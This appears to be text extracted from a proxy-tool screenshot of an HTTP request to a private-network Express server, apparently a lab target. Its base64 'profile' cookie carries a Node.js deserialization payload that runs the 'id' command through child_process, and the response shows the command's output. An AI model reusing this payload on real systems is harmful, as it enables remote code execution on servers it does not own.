 Go
Cancel
<
>
Target: http://192.168.1.16:666
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET / HTTP/1.1
Host: 192.168.1.16:666
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
profile=eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbigpe3JldHVybiByZX
F1aXJlKCdjaGlsZF9wcm9jZXNzJykuZXhlY1N5bmMoJ2lkJywoZXJyb3IsIHN0ZG91dCwg
c3RkZXJyKT0+e2NvbnNvbGUubG9nKHN0ZG91dCk7fSk7IH0oKSJ9
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 69
ETag: W/"45-KaXJJeQFYv+i0obym3xTjPaCi+0"
Date: Thu, 30 Jul 2020 11:03:36 GMT
Connection: close
Hello uid=1001(nodeadmin) gid=1001(nodeadmin) groups=1001(nodeadmin)